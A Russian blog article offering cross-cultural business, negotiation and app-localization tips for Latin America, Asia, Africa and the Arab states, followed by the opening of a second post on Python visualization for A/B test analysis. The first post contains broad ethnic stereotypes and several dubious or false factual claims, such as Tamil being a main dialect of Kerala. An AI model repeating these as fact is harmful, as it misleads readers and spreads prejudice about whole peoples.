В Бразилии принято заводить много детей. Все говорят матом, декретный отпуск платит государство, и всем раздают контрацептивы бесплатно. Очень много фастфуда, и бесплатных единоборств. Обожают создавать новые слова (в отличии от Португалии), и юмор. У ребят хорошее и дешевое техническое образование, поэтому многие уезжают работать в штаты. После этого основная проблема у бразильского айтишника — как перевести гору денег из штатов в Бразилию. Локальное IT платит не особо большие деньги, синьор в районе $2-3k, в основном это финтех, и работают по большей части местные. Но звезды в финтехе могут получать достойные $10k в месяц, не уезжая в штаты. Единственное, что удерживает людей на локальном рынке IT это культура, ведь штаты это работа на износ, а Бразильцы очень расслабленные ребята. Многие работают на банки штатов, получая огромные суммы. Многие бразильцы помешаны на американской мечте, и стараются уехать в штаты. А на старости лет — в Португалию. IT-менеджеры в Бразилии зачастую плохо разбираются в IT. В Португалии также принято долго работать, но с постоянными перерывами. Кухня Бразилии и Португалии весьма схожи.
В Бразилии очень дорого импортировать автомобили, многие местные выбирают сделанные внутри страны GM и Honda. Но при этом бедные люди голодают, работы не хватает, хотя Бразилия это огромная ферма. Огромные компании выращивают еду на огромных территориях, а обычные люди зачастую не имеют своей земли для выращивания соевых бобов или сахарного тростника. Есть сильная привязка к цвету кожи, так как Бразилия это микс разных наций: все как везде, чем белее — тем больше поблажек, вплоть до свободного ношения марихуаны в огромным количествах.
Парагвай производит электричество для почти всех ближайших стран, у них потрясающие водопады, и все товары намного дешевле, чем в той же Бразилии. Также, Парагвай ассоциируется у всех с подделками. Чили очень отличается от остальных стран Южной Америки, на втором месте по отличиям Мексика. Разная еда, разные напитки. В Мексике везде кока-кола, но с натуральным сахаром. Мексиканцы даже считают себя самыми латинскими среди всей Латинской Америки. Что влечет за собой множество приколов со стороны прочих латиносов, вроде приколов про перепрыгивание заборов между границами как национальный спорт. Также, мексиканцы обожают Albur, т.е. пошлые шутки, основанные на игре слов с двояким значением. И в ресторанах оставляют чаевые, минимум 10%, всегда. Ребят из центра Мехико-Сити называют Chilangos. Кстати, в школах штатов изучают именно мексиканский испанский язык. А в Китае наоборот, чаевые это редкая история.
Но говоря о границах, Darién Gap между Колумбией и панамой это ад. Лучше взять самолет до Мексики.
Бразилия, Уругвай и Перу очень похожи. В Бразилии очень сильное комьюнити Японцев, Итальянцев, Евреев. В Бразилии также много мигрантов из Ирана, Италии, Венесуэлы. Уровень криминала напрямую зависит от размера города. Сан-Паулу точно не безопасный, миллионы бедных людей, но он самый безопасный в Бразилии, если отъехать от города. Минас-Жерайс — лучшая еда. Все лучшие карнавалы и курорты на севере, также на карнавалах все заводят друзей и отношения. В Колумбии также уровень безопасности оставляет желать лучшего. Но раздобыть наркотические вещества там сложно, вопреки репутации. Во всей Латинской Америке наиболее стабильной экономикой считается Уругвай, там люди готовы платить и имеют необходимый для этого доход. В Уругвае хороший уровень жизни, аналогичное можно сказать про Коста-Рику.
Мексика, Испания любят цветные, яркие резюме. В Испании слушают Реггетон, едят очень соленую еду, купаются в бюрократии, расценивают интровертность как грубость, ужинают поздно вечером всей семьей и никому не делают замечания.
Как переводить продукт: UIfit, валюта, потом кидаем к native speaker на вычитку. Макросы для вставки доменных имен, валют спасают. В дизайне используем яркие цвета, emoji, женский голос для озвучки (матриархат). Инфинитив и императив в английском языке совпадают, в романских языках и русском не совпадают, поэтому call to action лучше переводить с русского на испанский, чем с английского на испанский. Русский грамматически ближе, чем английский.
Азия
21 век это век Азии, для IT это Гонконг и Сингапур. Численность населения: 4,3 млрд жителей, или 60% населения Земли. В будущем это изменится в пользу Африки, но на данный момент это так. Только в Китае и Индии, двух самых населенных странах мира, проживает 37% жителей планеты. Есть сразу два интересных рынка на территории АТР: сформировавшийся рынок Австралии и быстрорастущий рынок ЮВА, включающий в себя 2 из 4 стран БРИКС, а также родину корпораций Samsung, LG и Hyundai – Южную Корею. Рынок ЮВА ориентирован на мобильные устройства, что делает его очень похожим на китайский. Здесь наблюдается высокий уровень проникновения технологий. Почти у всех есть смартфоны, которые порой заменяют собой банковские карты. Главное не ошибиться с долларами: в Австралии и Америке разные доллары с разницей в 30%. В Эквадоре тоже национальная валюта — доллар.
Первая важная особенность это европейский индивидуализм против азиатского коллективизма. Первые больше думаю о личной жизни и семье (британцы, американцы, немцы), вторые больше о своей роли в большой группе (Азия). Это косвенно подтверждается строгой иерархией «начальник важнее подчиненного», где подчиненный не имеет права спорить с руководителем, даже если руководитель очень не прав. Полный запрет на выход из системы иерархии в коллективе. Отец -> сын, начальник -> подчиненный, старший брат -> младший брат. Поэтому смертельно важно сразу выходить на босса, и обрабатывать нежелание брать ответственность за что либо. Также, отсюда очень предвзятое отношение к частой смене работы. В следующей таблице я постарался соотнести страну и важность субординации, базируясь на своем опыте:
Страна
Авторитет начальника
Индия
Очень важен
Япония
Очень важен
Канада
Слабо выражен
Израиль
Весьма слабо выражен
Германия
В целом, важен
Бразилия
В целом, важен
Нидерланды
Отсутствует
Саудовская Аравия
Весьма важен
Китай
Очень важен
Италия
В целом, важен
Испания
В целом, важен
Корея
Очень важен
Нигерия
Очень важен
Америка
Не так значим, но ощущается
Англия
Не так значим, но ощущается
Франция
Довольно важен
Вторая особенность: если ты не местный, то ты никто. Поэтому выбор партнера для ведения бизнеса в Китае это чуть ли не самое важное решение. За нормальным бизнесом будут бегать технохабы из Пекина, Шанхая, Гуанчжоу и Шеньчженья, есть из чего выбрать. Выбирайте город исходя из компаний-партнеров, с которыми вы сможете работать в рамках технохаба. Каждый регион Китая имеет свои особенности, например, Шанхай очень быстрый и заточен на бизнес. А Чунцин это крупнейший мегаполис центра Китая, он третий после Пекина и Шанхая, в нем очень много производства. Если просят сделать дизайн к субботе, то он должен быть готов уже к четвергу/пятнице, тогда можно будет внести правки к субботе и получить нормальный результат. Звучит сложно, но учитывая хорошие финансовые показатели Смешариков, которые после выхода на рынок Китая сразу выросли до 40 миллионов, игра стоит свеч.
В Азии принято работать на одном месте по 10 лет или до конца жизни, порой по принципу 996. Для азиата предложить руководству европейский сервис это сильные репутационные риски. Это может поставить крест на всей его карьере, ведь в Азии в целом самое страшное в бизнес-среде для специалиста это ошибиться. «Потерять лицо». Особенно во Вьетнаме. Например, босс не может приехать на работу на машине классом ниже, чем у подчиненного. Но при этом есть стремление ровняться на западного человека. Работает и наоборот: подарки, которые публично подчеркивают заслуги человека, очень нравятся китайцам. Особенно важно уделить внимание упаковке. Но нельзя превышать сумму в 200 000 юаней (а порой и меньше), иначе считается взяткой. Идеи для подарков китайцам: чай, алкоголь, сухофрукты, ювелирка. Китайские девушки в целом любят ювелирку, а парни часто делают модельные стрижки и выраженные брови. Можно найти много идей для подарков на сайте xiaohongshu по тегу #小众高级. Для сравнения, корейские девушки не носят ювелирку. От подарка принято 2-3 раза вежливо отказаться перед тем, как его принять.
Схожие культурные особенности могут проистекать из совершенно разных исторических источников: например, китайская и американская культуры, как правило, характеризуются низким уровнем неприятия риска. В Китае это может быть связано с коллективным характером сельскохозяйственного труда, который требовал системы «солидарности» для управления определенными рисками. В Америке низкий уровень неприятия риска может быть обусловлен этикой веры в себя и во второй шанс. А Франция это не склонное к риску общество. Французы полагаются на планирование, чтобы избежать рисков, и разработали систему «предотвращения рисков», воплощенную в сложной системе социального обеспечения. Таким образом, их культура выражается в очень заметном социальном институте.
В той же Индии есть культ социального лифта, и это ценность всего сообщества, с которой можно работать. Регионы отличаются не только в плане языка, север Индии больше про помидоры и пшено, юг про кокосы и тамаринды. Север это Хинди, английский не так популярен. Юг безопаснее и более образован. Существуют и совсем изолированные территории, вроде северного Сентинельского острова, где живут опасные племена уже тысячи лет. Язык тоже важно учитывать: в регионе Керала один из популярных диалектов это Тамильский язык. Нужно наблюдать за сообществом и начать чувствовать его ценности (пассивное обучение) или делать custdev (активное обучение, но методика должна быть направлена не на боли пользователей, а на ценности). Изучать надо с умом, в странах Азии, Ближнего Востока, в Латинской Америки любят завышать оценки и не показывать критику.
Не меньшее значение имеет язык. На территории ЮВА более 50 языков, и это только основные. С учетом диалектов только в Индонезии более 300 языков. Не удивительно, Индонезия это очень густонаселенная страна, которая состоит из 17 тысяч островов, которые суммарно шире штатов. Будьте готовы есть Cabai, острый чили-соус. Если вы его не едите, то с вами что-то не так. И основной экспорт товаров в штаты. Но густозаселенных островов всего 5, и есть острова опасные острова, куда не суются даже местные. Нужно решить, как вы будете локализовать свое приложение, на какие языки и на какой сегмент будете ориентироваться. Английский подойдет для Филиппин, потому что там большая доля англоязычного населения (tagalog), но этот вариант не сработает в Индонезии, у них Bahasa. В Индонезии огромное количество региональных диалектов поверх официального языка, нельзя ничего давать/брать левой рукой, а если сделали это — извиняемся. Нельзя трогать голову человека, нельзя передавать ничего через голову, даже если это голова ребенка. Бизнес ведется через консультацию в группе, начальник всегда спросит мнение своих подчиненных. В Корее подавать что-то и брать нужно двумя руками. Также вы найдете jeepney только на Филиппинах. В той же Корее плохо знают английский, с молодежью чуть лучше языковая ситуация, но все равно присутствуют языковые барьеры. Также, в Корее программист это не престижная профессия. Как и во многих других странах, где много производства электроники. Ну и всем WeChat в Китае, без него даже в Интернет не везде можно попасть, он заменил собой даже визитки. Но если визитку дают, ее надо брать обеими руками и с большим уважением. Культура экономии в Китае простая: очень любят халяву и экономию, но при этом готовы платить за качество + верят сарафанному радио. Конечно, в Сингапуре культура чуть более европейская, нет коррупции, говорят на singlish, они не боятся потерять лицо и могут сразу сказать «нет», без переговоров длинною в год. И главное, если ваш продукт закрепился в Сингапуре, это сразу дает кредит доверия на весь азиатский регион. По крайней мере путь к азиатским тиграм (Южная Корея, Сингапур, Гонконг и Тайвань) точно открыт.
Важно вести себя за столом. Даже длина палочек для еды имеет значение: если еда будет расположена в центре стола, то нужны длинные палочки и держать их нужно прямо у основания. В Индонезии, Филиппинах, Индии и Бангладеше не особо используются палочки, больше вилки и ложки. В Корее же используются железные палочки вместо деревянных. Японцы используют только палочки, из разных материалов. В Китае разные палочки для разных целей, например Hot Pot Haidilao требует длинных деревянных палочек, потому что еда горячая. Категорически запрещено вставлять палочки в рисовое блюдо, так провожают мертвых. Если во время обеда с китайцами вам кто-то доложил в тарелку еду, то это знак большого уважения. Напомню: платит всегда тот, кто пригласил. Без споров&
В Китае лучше начинать писать по работе в марте, так как после увольнений менеджеров в феврале появляются новые, мартовские, и как раз после съезда партии можно строить планы на бизнес. В мае-июне основные конференции, далее в ноябре много китайцев едет в командировки (так как их уволят в феврале и надо успеть покататься за счет работодателя), и на январь запланирован адский завал работы. Не все китайцы работают на одном месте всю жизнь.
Китай очень любит заключать сделки в ресторане с большим количеством алкоголя. В этом плане есть схожесть с Россией. Запаситесь здоровьем, оно вам понадобится. И выдержкой. Переговоры могут тянуться часами с постоянным обменом одинаковыми аргументами. Это часть культуры, ходьба по кругу. Хоть без челночной дипломатии. Но отдельное внимание нужно уделять на контекст, как и в Корее с Японией. Если вы не получили ответное письмо от китайца на запрос услуги, вы должны по контексту понять, будет ли сделана нужная работа или нет. Никогда не дарите китайцам хризантемы, часы, шарфы, жемчуг и зонтики, это все ассоциируется с неудачами и смертью. А любые острые предметы в качестве подарка это символ разрыва отношений. И наоборот, низкоконтекстных культурах делается упор на прямое общение, участники переговоров предпочитают общаться напрямую; информация передается явно; смысл явно заложен в сообщение, выражается словами, а не намеками.
Не надо «сверлить» глазами китайца-начальника, как это принято в западном мире. Это считается неуважением. А в Африке и Латинской Америке даже агрессией. Также, китайцы не любят брать персональную ответственность, поэтому важно создавать иллюзию групповой ответственности. Не надо напрямую требовать оплаты конференции, нужно найти поддержку оплаты конференции среди других китайцев: ребята из другого отдела поехали на конференцию, в том году оплачивали конференцию, коллега уже получил билет на конференцию.
Для IT-компаний важно ходить на конференцию RISE в Гонконге. И никогда нельзя критиковать китайца перед его коллегами, это гарантия потери лица и, соответственно, сотрудника/партнера. Китайцы не позволят себе сказать: работа сделана плохо. Они будут хвалить, увиливать, а если все хорошо сделано, то общение будет довольно нейтральным. Китайцев надо просить говорить прямо. Доставка оптовых товаров из Китая в Москву может занимать до трех месяцев, прямое ж/д обычно в очередях. Когда встречаетесь с китайцем, но без поклонов, просто кивок или рукопожатие. Поклоны оставьте для Тайланда, Японии и Южной Кореи. Крепкое рукопожатие — признак агрессии.
С точки зрения проведения интервью, в Японии респонденты стараются сгладить опыт с продуктом и дать более социально ожидаемый ответ. Раппорт настраивается далеко не с первой сессии, а с японцами он очень нужен. Поэтому, вместо интервью, хорошая практика вовлечь респондентов в сессии дизайн-мышления. Обязательно 100 раз проговорить, что тестируется не респондент, а продукт, так как всем известная особенность «боязни потерять лицо» правда существует, все боятся быть уличенными в ошибках. Если респондент не справляется с заданием, он этого не признает. Лучше назначать интервью на выходные, с работы ради вас никто отпрашиваться не станет. Но если договорились об интервью, респондент почти наверняка придет. По ценам — очень дорого.
Дизайн сайтов в Азии специфичен, и продукты имеют плохую имплементацию, это вопрос не просто перевода, а психологии восприятия. Если взять две противоположные кульутры: Швецию и Японию, то их сайты будут очень отличаться: макдональдс jp и макдональдс sv-se (жесткая иерархия, не особо цветной). Модель потребления контента тоже отличается: Китай это быстрое потребление, в Индии не любят докачку контента из сети, так как дорогой интернет. Даже на PlayStation синий крестик это подтвердить и красный круг это отмена, но в Японии это поведение инвентировано. Для африканских стран очень важно использовать на фотографиях целевую аудиторию из местного населения, и у них есть сложная градация по оттенкам кожи. Коммуникации в Южной Африке, Кении, Нигерии идут в основном через WhatsApp. Ближний Восток и Север Африки (MENA) очень любят украшать свои аватарки, делать все визуально уникальным. Если у вас навигатор, то нужны вариванты сменить машинку на карте. Стандартный европейский подход: взять приложение и перевести на китайский, в Китае не прокатит. Нужно адаптировать и визуальный контент, например, убрать все кости из игровой графики. У типичного потребителя в Китае на главном экране есть TikTok, Baidu и WeChat, все остальное сгруппировано в папки. И платить он согласен только в китайские банки. Поэтому вместо своего приложения лучше сделать приложение в WeChat.
Итак, для приложения в WeChat надо сделать дизайн. Будет сложно гуглить (или байдуить) топов китайского дизайна, поэтому просто делайте хорошо и тестируйте на китайцах. А что такое хорошо для китайцев — посмотрите Meituan, Qihoo 360, и как шустро они работают. Разработка простая и понятная, просто скиньте разаботчикам эту ссылку. Разве что сервера надо держать в Китае. А вот с регистрацией домена нужно повозиться, придется сделать множество лицензий (ведение бизнеса в Китае, ICP, PWF). Причем, в Китае ответственность несет не компания, а конкретный человек, и этого человека надо будет отвезти в Китай и сфотографировать.
Если вы решили нанять китайцев в качестве респондентов, то в первую очередь, назначайте интервью на выходные дни. С работы не отпрашиваются. Модератор должен быть native speaker и подарки в виде маленьких сувениров.
В целом, весь рынок электронной коммерции Китая делится между Taobao и JD.com, это Alibaba и Tencent соответственно, и Джека Ма с Пони Ма. В Китае очень мало NFC, все через QR, то есть Китай отличается от Европы. Если какого-то продукта нет в Китае, наверное, он там не нужен, или он есть в WeChat. Название бренда должно быть комфортным по произношению для китайцев: Макдак звучит как 麦当劳 — màidāngláo, а Burger King это 汉堡王 — Hànbǎowáng. Китайцы богатые, для них не существует проблемы нанять 100 программистов за неделю, в культуре есть избыток ресурсов. И так работает мозг китайца — много ресурсов, мы большие, мы больше всех.
Цвет и Китай очень горячий топик. Самый легкий вариант понять значения цветов это пойти в оперу, т.к. цвета костюмов отражают характер персонажа. Красный отвечает за верность и отвагу, черный – порядочность, белый – жестокость. Также, материковый Китай не любит розовый цвет для чего-то делового, например, точно нельзя дарить розовые конфеты или одевать розовую футболку. А в Гонконге много людей в розовой одежде. Но Гонконг уже сдает позиции в пользу материкового Китая, так, король шоппинга теперь Хайнань. Гонконг отличается во многом, например, они празднуют рождество.
Как и цифры. Например, число 8 в китайской культуре ассоциируется с благополучием. Если блюдо состоит из 8 ингредиентов — то это блюдо на удачу. А в Японии, если пойти в туалет в 4:44am, то можно увидеть призрака, т.к. цифра 4 это смерть.
По классификации ООН Азия это 5 субрегионов:
Восточная Азия: Китайская Народная Республика, Китайская Республика (Тайвань), КНДР и Республика Корея, Монголия, Япония;
Так, 6 стран в Африке развиваются очень быстро, одна из них Руанда. Самые развитые это Нигерия, Кения, Сенегал, Южная Африка/ЮАР. Но при этом Нигерия небезопасна, много скама, зато есть дешевые ITшники (andela). Так, нигериец из культуры игбо очень полагается на иерархию и практичность в переговорах. Построить теплые отношения — важно, знать культуру и ссылаться на исторические прецеденты — важно, после переговоров пообщаться и посмеяться — важно, рассказать какие достижения будут у нигерийца после работы с вами — важно. Многие знают английский. В Кении большим кол-вом производства владеют выходцы из Индии, и у них в стране свои огороженные комьюнити. Поэтому начиная свой бизнес в Африке, далеко не факт, что вы будете работать с африканцами. Если человек представляется что он из Южной Африки, то есть вероятность что на самом деле он из Зимбабве. По интернету, чем моложе человек (а в Африке молодежь доминирует) — тем больший шанс наличия интернета. В городах интернет есть почти везде, но он только в телефонах. В Эфиопии или Судане скорее будет один телефон на семью. Телефоны не из высокой ценовой категории, TECNO или другие китайфоны. WhatsApp очень популярен, как и другие социальные сети. В ЮАР есть даже свой IT. Если вы заходите в комнату, там сидят люди и общается, то в Южной Африке этикет требует всех перебить, и поздороваться. И не надо торопиться.
Север Африки: Марокко, Алжир, Тунис, весьма франкоговорящий. Так называемая франсафрика, они довольно бедные, хотя Сенегал более менее. Восточная Африка англоязычная, это бывшие британские колонии. Индийцы полностью покрывают нишу торгашей в Восточной Африке. На Севере же это ливанцы.
В бизнесе, принято делить Африку на 5 блоков: центральная, западная, южная, восточная и северная. Восточная Африка самая развитая для бизнеса, а Южная наиболее отсталая. Инвестиции в основном стекаются в Южную Африку, Анголу, Конго, Египет, Ливия, Нигер, Гвинея, Берег слоновой Кости.
Полеты в Океанию весьма сложны: летим до Японии, и ждем, когда штормы прекратятся. И особенности менталитета индусов, в том числе и про желание скопировать все то, что они реализовали по внешнему заказу.
Не забываем и про СНГ’шную Азию. В Алматы погода очень теплая и солнечная, а зима очень холодная. Среднее число детей в азиатской семье — 6. Первого ребенка исторически отдают на воспитание бабушкам/дедушкам, так как они все еще достаточно молоды. Полиции не особо доверяют. Гашиш растет на каждой клумбе.
В Индии стоимость лида сравнима с РФ. Сам лид дешевле, но покупает менее охотно. Вся платежеспособная аудитория англоговорящая. Мобайл очень популярен, телемаркетинг работает. Сотрудники могут после первой зарплаты уйти в туман и больше не вернуться. Профиля и достижения в LinkedIn обычно фальшивые, пишутся под требования рынка. Задачи надо повторять много раз и очень сильно контролировать, но давать свободу творчества. Никакого планирования от них ждать не нужно, все в моменте. Айтишники находятся в Бангалоре, хорошее место для найма. Так, если искать руководителя небольшого офиса, но в Индии это зарплата в €1000, а в Германии для немца это €10 000. Но в Германии можно найти индуса-руководителя за €5000.
Арабские страны
Пускай Арабские страны и относятся к Азии, но мы все понимаем, что страны META и Китай настолько разные, насколько это возможно. Поэтому отдельно рассмотрим средиземноморье. Очень важна реклама в оффлайне, даже если вы онлайн-сервис. Биллборды, реклама на тв и печатных носителях. В рекламе: очень осторожно использовать фото девушек (только лицо и руки), никакой политики, интима, курения, алкоголя. Девушек одеваем в Абайю, мальчиков в Канди / Кандуру. Причем, нюансы ношения кандур помогают понять, из какой страны конкретный араб. Абайя не обязана быть черной, но черная самая дешевая, а абайя обычно сильно дороже кандуры.
Если вы запустили свою рекламу во время молитвы, то её никто не увидит, а первый рабочий день — воскресенье (исключение — Дубай). Есть рамадан, который также сильно сказывается на покупательской активности. В конце рамадана пик покупок. А еще у них свой календарь — календарь хиджры.
Рамадан это исламская традиция и девятый месяц в календаре, когда нельзя ничего есть с рассвета до заката, но после захода солнца можно воспользоваться ифтарским буфетом. Даты привязаны к лунному календарю, по окончанию Рамадана устраивается праздник Курбан-байрам. Относительно григорианского календаря, Рамадан каждый год смещается на пример 10-15 дней назад. Когда Рамадан выпадает на зимний период, то из-за туч он откладывается чаще, но тем не менее 8-ой месяц календаря, Шабан, не может длиться больше 30 дней. Поэтому Рамадан может начаться даже без луны. Для начала Рамадана, группа людей должна пойти в различные горы и увидеть луну в течении ночи. Увидели — можно начинать Рамадан. На Ближнем Востоке, обычно Рамадан начинается в одно и тоже время во всех странах, кроме Омана.
В старанах MENA могут легко проигнорировать заранее оговоренную встречу, пунктуальность низкая. Если на встречу пришли, то сразу ждут от вас цифры. «Мы хотим купить у вас разработку мобильного приложения, сколько денег?», и эти вопросы идут до этапа ТЗ. Зачастую клиенты не арабы, а индустани. Но если арабы, то они очень-очень падки на женщин.
Служба поддержки — на арабском, текст на иконке в AppStore — на арабском, ревью продуктов и SMM от локальных игроков. Но и английский также нужен. В поисковой выдаче вашего сервиса приоритет на те города/страны, с которыми нет геополитической вражды. Думаю, уже понятно, что надо уметь настраивать коммуникацию на арабском языке. Язык интересный, в нём нет пробелов и он rtl, поэтому адаптация интерфейса начинается с инверсии по горизонтали. По аналогии с персидским языком и ивритом.
В Арабских странах (Алжир, Бахрейн, Джибути, Египет, Исламская Республика Иран, Ирак, Иордания, Кувейт, Ливия, Оман, Катар, Саудовская Аравия, Судан, Тунис, Объединенные Арабские Эмираты, Йемен) очень популярен Facebook. Продвижение бизнеса, общение, поиск жены, покупки и много другого. Не удивительно, что трекер от Facebook располагается на втором месте в топе по региону.
Саудовская Аравия это столица Ислама, в ней расположены Мекка и Медина — два главных священных города Ислама. А значит, страна весьма консервативна, часто проходит умра. На алкоголь строгий запрет, могут и посадить в тюрьму. В лучшем случае штраф, арест и мгновенная депортация. Свинина также под запретом, это все знают. Но также под запретом рыба без чещуи, поэтому редкие салаты из угрей, крокодила, моллюсков лучше не предлагать. Глядя на пример Дубая, они делают очень осторожные и малые шаги к более западной культуре, покупают футболистов, инвестируют в кибер-спорт, но также они стараются держать баланс. Но при этом ОАЭ также прислушиваются к мнению СА в плане геополитики. Как и почти весь исламский мир. Например, именно Саудовская Аравия смотрит на луну и решает, когда должен начаться рамадан.
Компании расположены в Рияде, Дамаме, Джидде, Янбу. Но в разных городах разное время молитвы, что усложняет планирование совещаний между разными филиалами. В Медине туризм, по большей части. Из привычных развлечений для человека с Запада можно назвать только кинотеатры.
По языкам, ребята из Марокко говорят на весьма специфическом арабском языке, по звучанию весьма агрессивном. Они могут понимать практически все диалекты арабского, но их мало кто понимает из-за обилия испанских и французских слов. Арабский язык из Египта и Саудовской Аравии очень схож, а вот ребята из Ирана могут только понимать, но не говорить на арабском. Например, слово کتاب, kitāb (книга) произносится одинаково в любом популярном арабском диалекте. Так можно предсказать даже «шумность» авиаперелета: Турция и Египет очень шумные, а Иран и Россия — тихие.
Прием денег: популярна оплата наличкой, адреса для доставки описываются по принципу: «на улице n слева от восхода красный дом, пройти 50 метров прямо в сторону лавки с фруктами и через 2 дома будет мой дом». Либо просто название дома в ОАЭ: Indigo, Marina Plaza. Определенно, дизайнеру будет чем заняться при дизайне формы доставки товара. Учитывая, что не все курьеры умеют читать и навигироваться по карте. Поэтому, они будут названивать в заблокированном вотсапе, и просить скинуть точку на карте.
Правильное обозначение Эмиратов: ar-AE (Арабские Эмираты). В эмиратах качает нефть в основном Абу-Даби, и самый крупный банк, соответственно First Abu Dhabi Bank. Штрафы огромные, полиция и государство это небожители, законы надо соблюдать. Даже случайное оскорбление человека может грозить миллионными штрафами, тюрьмой и депортацией. А активное жестикулирование руками во время управления авто уже может быть оскорблением. А в Бразилии наоборот, при дружеском общении активная жестикуляция это признак дружелюбности. Очень развит индустриальный сектор, металлы, топливо, еда, химия, транспорт, много инвестируют в здравоохранение, безопасность. Дубай известен как самое привлекательное место для инвестирования капитала на Ближнем Востоке. Языки hinglish, spanglish, chinglish, taglish, konglish и так далее. Весь middle-management это уроженцы Индии. Скорее всего, сгруппированные либо по выходцам из Северной Индии, где язык более менее один и точно нельзя есть говядину. Либо из Южной Индии, где миллионы диалектов и они общаются друг с другом на хинглише, и открыто едят говядину. Но это не точное правило, и вполне нормальная практика, когда пакистанцы понимают и говорят на хинди лучше самих индусов. И по факту, урду и хинди это одинаковый язык с минимальными отличиями. Как и кухня северной Индии и Пакистана более схожи, чем кухня Северной и Южной Индии. Они готовы нанять более дешевую команду, не думая о качестве продукта. Качество сложно продавать, если отсутствует доступ к C-level. Как и во многих странах, перед началом бизнеса строятся отношения с людьми, и это не быстрый процесс. Инвесторы ОАЭ ищут стартапы с окупаемостью за 2 года, в противовес японским питчам про развитие на 50 лет вперед.
Особенность: всегда торг. Предложи дешевле — и дело в шляпе. ITшники работают на правительство, оборонку, крупные технологические компании. Единорогов тут не много, гениальные программисты смешаны с неквалифицированными, лучше быть постарше, поопытнее, и с хорошим паспортом, так удастся зарабатывать на 20-300% больше, чем в родной стране. Да, паспорт имеет значение (а не национальность, как пишут в Интернете). Зачастую ребята из Индии получают хорошее образование и FAANG-опыт в своей родной стране, и переезжают в Дубай на огромную зарплату. По дизайну, ценятся университеты National Institute of Fashion Technology (NIFT) и National Institute of Design (NID). В самих эмиратах из более-менее хороших университетов только MDX, UOWD, HW. Своей лиги плюща тут нету.
Локалы ОАЭ очень уважают своих родителей, заботятся о них всеми силами, и в целом семья очень важна. Мать всегда в бОльшем почете: если сын получил наказ от матери и от отца, то наказ матери в приоритете, примерно в три раза более приоритетен. Мужчина может иметь до 4-х жен, и формально, вторая жена появляется после того, как первая перестает выполнять свои обязанности. Арабы ОАЭ очень любят заводить детей, и считается престижно зайти в комнату и привести с собой множество своих сыновей. При этом, семья мужа прекрасно относится к невестке, а семья супруги прекрасно относится к зятю. Детей наказывают редко, исключительно в целях воспитания, и зачастую вместо ремня используют икалю.
На бизнес-встречах в СА, мужчины почти наверняка будут одеты в thobe и ghutra (красно-белый платок). В менее формальной обстановке они могут носить и кепку. Приходить мужчине на встречу в щелке или с золотыми украшениями запрещено законами Ислама. На деловых встречах, девушкам со светлыми волосами также рекомендуется покрывать голову платком или другим головным убором. Никому не разрешается обнажать плечи, живот и ноги. Саудиты обычно опаздывают на встречи, но считают неприемлемым опоздания со стороны партнеров с Запада. Во время переговоров, могут легко себе позволить ответить на звонок, это не является неуважением. В начале встречи — чай или кофе, с конфетками, отказываться нельзя. Все, что вам предложили, надо брать правой рукой.
По правую руку от руководителя всегда сидит самый приближенный по уровню власти и влияния человек, который будет очень много говорить. И если уровень человека с арабской стороны где-то в районе vice president, то аналогичного уровня ожидают и от гостей. С линейным менеджером-продажником никто не будет вести дела. Но надо смотреть по стране и городу, Каир даже близко не похож на Дубай.
Арабы умеют различать друг друга. Если араб скажет, что он из Иордании, то вполне возможно этнически он палестинец. И настоящий иорданец это легко поймет.
Отдельно про Турцию. Турция считается Азией, но тем не менее территориально она оказывает больше влияния на Ближний Восток. В Турции принято давать талоны на еду как часть социального пакета, даже если речь о C-level. Для них легко импортировать товары из Болгарии, поэтому проще произвести физические товары в Болгарии, чем в РФ. Также, если туркам надоедает учить все склонения русского языка, то они переходят на болгарский язык, там попроще со склонениями. Или притворяются, что говорят на Interslavic. В крайнем случае, им легко симулировать корейский акцент.
Надеюсь, эта статья будет служить для вас отличным стартовым гайдом по переговорам, выводу или запуску продуктов на зарубежные рынки.
]]>36Цветков Максим<![CDATA[Python в анализе тестов]]>http://your-scorpion.ru/?p=96172021-10-20T10:54:26Z2019-01-18T07:42:25ZПринимать решения без данных это как играть в русскую рулетку: повезет – не повезет. Поэтому данные нужно копить с первого дня жизни бизнеса. Данные это сырье для бизнеса, и по началу они будут помогать принимать решения без особых затрат. Но когда количество данных перевалит за 1 Tb, бизнесу станет сложнее быстро выжимать фичи по векторам на регулярной основе. Помочь может визуализация данных. Имея в багаже математическую базу и возможности Python при использовании библиотек matplotlib, seaborn и plotly, можно покрыть большинство потребностей по визуализации графиков для руководства и для принятия решений.
Существует множество инструментов для визуализации данных: R, Python, JS, Matlab, Scala и Java. R это больше язык для исследователей и студентов, поэтому у него на данный момент больше полезных библиотек для визуализации, чем у Python. Но Python лучше для дальнейшей интеграции разработки.
На больших проектах, где положительные изменения дают 1%<, аналитика необходима. Как минимум, нужно не только проверить результаты a/b теста, но и как эти две группы пользователей вели себя до эксперимента. И отсечь влияние других экспериментов, прошлых и нынешних.
Примерный пайплайн такой: — проверяем данные на нормальность; — проверяем отличия с помощью статистического теста; — доверительным интервалом оцениваем масштаб (среднее при нормальности или медиана для ненормальности данных); — сравниваем с прошлым поведением групп пользователей;
Данных для визуализации на Python должно быть много, иначе нет смысла в распределенном анализе. Если данных много, то вы почти всегда получите маленькое p-value, и вам останется только проработать нормальность данных, их независимость и т.п. Для расчёт размера выборки нужны тесты для анализа мощности (power tests). На маленьких выборках статистические тесты могут быть менее эффективны, чем экспертная оценка, а на больших данных будут видны даже минимальные отклонение от нормальности. Также, при малой выборке мы не можем использовать центральную предельную теорему.
Основная библиотека для визуализации это Matplotlib. Отмечу, что Matplotlib пусть и очень популярная, но достаточно старая и сложная библиотека, и для комфортной работы лучше использовать API поверх Matplotlib, такие как Seaborn, у которого много своих способов построения графиков. При том, достаточно эстетичных. Достаточно добавить sns.set(), посмотрим на примере:
import matplotlib
matplotlib.use('TkAgg')
import numpy as np
from matplotlib import pyplot as plt
import seaborn as sns; sns.set()
norm_data = np.random.normal(size = 1000, loc = 0, scale = 1)
plt.hist(norm_data)
plt.show()
Слева гистрограмма в исполнении Matplotlib, справа в исполнении Seaborn.
Мы построили наш первый график, используя Python. Конечно, хочется быстрее перейти от работы со списками к работе с массивами значений. Но для начала немного освежим теорию математической статистики:
Нулевая гипотеза всегда консервативна (проще проверяется), а альтернативная гипотеза это ненормальное распределение. В первую очередь проверяется нормальность данных, так как для среднего и стандартного отклонения нормальное распределение может быть лишь одно, ненормальных распределений возможно бесконечное количество. Проверка нормальности возможна тестом Shapiro-Wilk, который проверяет нулевую гипотезу о происхождении данных из нормального распределения. Есть понятие смеси распределений, в этом случае приходится обращаться к Марковской цепи Монте-Карло (MCMC).
